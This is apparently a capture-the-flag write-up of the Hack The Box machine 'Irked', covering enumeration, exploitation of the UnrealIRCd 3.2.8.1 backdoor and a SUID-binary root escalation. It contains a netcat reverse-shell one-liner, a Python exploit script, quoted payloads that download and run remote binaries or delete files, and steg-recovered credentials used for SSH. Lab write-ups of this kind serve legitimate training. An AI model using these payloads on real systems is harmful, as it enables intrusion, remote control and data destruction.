Hack The Box - Irked
Introduction
Irked is an easy machine on hack the box. It is rated 4.6, which is pretty good. This should be a fun machine to root.
Enumeration
As always, I begin with a nmap scan.
Nmap Scan
I start with a basic nmap scan of all ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ sudo nmap irked.htb -p- -sS
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-25 07:42 CEST
Host is up (0.12s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
6697/tcp open ircs-u
8067/tcp open infi-async
46079/tcp open unknown
65534/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 656.97 seconds
Raw packets sent: 67334 (2.963MB) | Rcvd: 81332 (6.205MB)
On those open ports, I perform a script scan:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ sudo nmap irked.htb -p 22,80,111,6697,8067,46079,65534 -A
[sudo] password for user:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-25 08:15 CEST
Nmap scan report for irked.htb (10.10.10.117)
Host is up (0.095s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 39403/udp6 status
| 100024 1 40657/tcp6 status
| 100024 1 42141/udp status
|_ 100024 1 46079/tcp status
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
46079/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.2 - 4.9 (95%),
Linux 3.8 - 3.11 (95%), Linux 4.4 (95%), Linux 3.16 (95%), Linux 3.18 (95%),
Linux 4.2 (95%), Linux 4.8 (95%), Linux 4.9 (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 106.72 ms 10.10.16.1
2 107.34 ms irked.htb (10.10.10.117)
Nmap done: 1 IP address (1 host up) scanned in 25.69 seconds
Enumerate The Services
Web Server (80)
There is just an image on the page, nothing else:

I run a gobuster scan (dir and vhost), but nothing found here (only dir does not help):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ gobuster vhost -u http://irked.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -o gobuster-host.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://irked.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/08/25 07:56:20 Starting gobuster in VHOST enumeration mode
===============================================================
===============================================================
2021/08/25 08:20:03 Finished
===============================================================
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ gobuster dir -u http://irked.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.txt -x php,html,log,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://irked.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,log,txt
[+] Timeout: 10s
===============================================================
2021/08/25 07:50:40 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 72]
/manual (Status: 301) [Size: 307] [--> http://irked.htb/manual/]
Before I continue, I want to make a quick steg check on the image, so I download it:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ wget http://irked.htb/irked.jpg
--2021-08-25 11:10:17-- http://irked.htb/irked.jpg
Resolving irked.htb (irked.htb)... 10.10.10.117
Connecting to irked.htb (irked.htb)|10.10.10.117|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34697 (34K) [image/jpeg]
Saving to: ‘irked.jpg’
irked.jpg 100%[=====================>] 33.88K 135KB/s in 0.3s
2021-08-25 11:10:18 (135 KB/s) - ‘irked.jpg’ saved [34697/34697]
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ ls
13853.pl 16922.rb exploit.py gobuster-host.txt gobuster.txt irked.jpg
I can try to extract some data:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ exiftool irked.jpg
ExifTool Version Number : 12.16
File Name : irked.jpg
Directory : .
File Size : 34 KiB
File Modification Date/Time : 2018:05:14 19:53:03+02:00
---[snip]---
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ steghide extract -sf irked.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ stegseek irked.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Progress: 99.78% (133.1 MB)
[!] error: Could not find a valid passphrase.
This might be a rabbit hole, I come back later if I find nothing else.
IRC (6697,8067 & 65534)
I found a program to connect to IRC chats:
You can install it with the following command:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ sudo apt install hexchat
Now, run it and wait (just skip the root warning if you run it as root):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ hexchat
I add a new network:

I connect to the network and used the settings you see in the image:
There are no channels listed in the channel list. So I search for an exploit.
Exploitation
I search for an exploit Unreal 3.2.8.1:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ searchsploit UnrealIRCd
-------------------------------------------------------------- -------------------------
Exploit Title | Path
-------------------------------------------------------------- -------------------------
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/dos/27407.pl
-------------------------------------------------------------- -------------------------
Shellcodes: No Results
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ searchsploit -m linux/remote/13853.pl
Exploit: UnrealIRCd 3.2.8.1 - Remote Downloader/Execute
URL: https://www.exploit-db.com/exploits/13853
Path: /usr/share/exploitdb/exploits/linux/remote/13853.pl
File Type: Perl script text executable
Copied to: /hackthebox/oscp-prep/irked/13853.pl
I only looked at the exploits for linux because nmap thinks that the OS is linux. I copied one exploit:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ perl 13853.pl
Usage :
perl unrealpwn.pl <host> <port> <type>
Command list :
[1] - Perl Bindshell
[2] - Perl Reverse Shell
[3] - Perl Bot
-----------------------------
[4] - shutdown ircserver
[5] - delete ircserver
I specify the options and use the Reverse shell:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ perl 13853.pl irked.htb 6697 2
[+] Payload sent ...
But nothing happened. So I try another method. The script helps me with it:
## Payload options
my $payload1 = 'AB; cd /tmp; wget http://packetstormsecurity.org/groups/synnergy/bindshell-unix -O bindshell; chmod +x bindshell; ./bindshell &';
my $payload2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/bot.txt -O bot; chmod +x bot; ./bot &';
my $payload3 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -O rshell; chmod +x rshell; ./rshell &';
my $payload4 = 'AB; killall ircd';
my $payload5 = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';
It seems that you can just execute commands on the system. So I start a netcat listener and try to start a reverse shell:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ nc irked.htb 6697
AB; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.28 4444>/tmp/f
:irked.htb NOTICE AUTH :* Looking up your hostname...
:irked.htb NOTICE AUTH :* Couldn't resolve your hostname; using your IP address instead
And I got the reverse shell:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.17.28] from (UNKNOWN) [10.10.10.117] 40618
/bin/sh: 0: can't access tty; job control turned off
$ whoami
ircd
$ python -c 'import pty;pty.spawn("/bin/bash")'
ircd@irked:~/Unreal3.2$ export TERM=xterm
export TERM=xterm
ircd@irked:~/Unreal3.2$ ^Z
zsh: suspended nc -lvnp 4444
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ stty raw -echo; fg
[1] + continued nc -lvnp 4444
ircd@irked:~/Unreal3.2$
I can even access the home dir of djmardov, but cannot open the flag.
I also found this script to get the reverse shell:
#!/usr/bin/env python3
import socket
import subprocess
import sys
if len(sys.argv) != 5:
print(f"Usage: {sys.argv[0]} [target_ip] [target_port] [callback ip] [callback port]")
sys.exit()
rhost, rport, lhost, lport = sys.argv[1:]
print(f"[*] Connecting to {rhost}:{rport}")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((rhost, int(rport)))
except:
print(f"[-] Failed to connect to {rhost}:{rport}")
sys.exit(1)
s.recv(100)
print("[*] Sending payload")
s.send(f"AB; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {lhost} {lport}>/tmp/f\n".encode())
s.close()
print("[+] Payload sent. Closing socket.")
print("[*] Opening listener. Callback should come within a minute")
try:
ncsh = subprocess.Popen(f"nc -lvnp {lhost} {lport}", shell=True)
ncsh.poll()
ncsh.wait()
except:
print("\n[!] Exiting shell")
If the script cannot spawn the shell, create a netcat listener to catch it.
Privesc
ircd → djmardov
In order to get the flag, I need to privesc to djmardov, there are interesting files in his home:
ircd@irked:/home/djmardov/Documents$ cat user.txt
cat: user.txt: Permission denied
ircd@irked:/home/djmardov/Documents$ ls -la
total 16
drwxr-xr-x 2 djmardov djmardov 4096 May 15 2018 .
drwxr-xr-x 18 djmardov djmardov 4096 Nov 3 2018 ..
-rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup
-rw------- 1 djmardov djmardov 33 May 15 2018 user.txt
ircd@irked:/home/djmardov/Documents$ cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
Either this is the password or the password is UPDOWNLRBASS. I tried the combinations, but that did not worked. The words super elite steg must have something to do with the image I found on the webpage. I try the password there:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ steghide extract -sf irked.jpg
Enter passphrase:
wrote extracted data to "pass.txt".
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ cat pass.txt
Kab6h+m+bbp2J:HG
It seems that it worked, I try to login with the new credentials (Now with SSH —> more stable):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/irked]
└─$ ssh djmardov@irked.htb
The authenticity of host 'irked.htb (10.10.10.117)' can't be established.
ECDSA key fingerprint is SHA256:kunqU6QEf9TV3pbsZKznVcntLklRwiVobFZiJguYs4g.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'irked.htb,10.10.10.117' (ECDSA) to the list of known hosts.
djmardov@irked.htb's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 15 08:56:32 2018 from 10.33.3.3
djmardov@irked:~/Documents$ woami
-bash: woami: command not found
djmardov@irked:~/Documents$
Also the login worked, it’s time to collect the flag.
User Flag
djmardov@irked:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
djmardov@irked:~$ cd Documents
djmardov@irked:~/Documents$ ls
user.txt
djmardov@irked:~/Documents$ cat user.txt
4a**************************7a8e
djmardov → root
I let LinPEAS do it’s job, I found this:
-rwsr-xr-x 1 root root 7.2K May 16 2018 /usr/bin/viewuser (Unknown SUID binary)
Let’s visit it:
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2021-08-25 01:43 (:0)
djmardov pts/1 2021-08-25 05:23 (10.10.17.28)
sh: 1: /tmp/listusers: not found
djmardov@irked:~$ cd /tmp
djmardov@irked:/tmp$ ls
f systemd-private-e3f9380b37a9423ba65753217653ee12-cups.service-d5MtaW vmware-root
systemd-private-e3f9380b37a9423ba65753217653ee12-colord.service-HsiwCU systemd-private-e3f9380b37a9423ba65753217653ee12-rtkit-daemon.service-nGVI63
When executing the SUID binary, I get an error, pointing out that /tmp/listusers does not exists. Since the SUID is set, the command /tmp/listusers gets executed as root. So I just copy /bin/bash into this folder, renamed it and run the command again:
djmardov@irked:/tmp$ cp /bin/bash listusers
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2021-08-25 01:43 (:0)
djmardov pts/1 2021-08-25 05:23 (10.10.17.28)
root@irked:/tmp# whoami
root
There is the root shell, so I can get the flag and finish the box.
Root Flag
root@irked:/tmp# cat /root/root.txt
8d**************************daf3
Conclusions
The box was not as easy as I thought. There were a few new elements that I never encountered, but I was still able to solve the box. It was a good practice for the OSCP exam.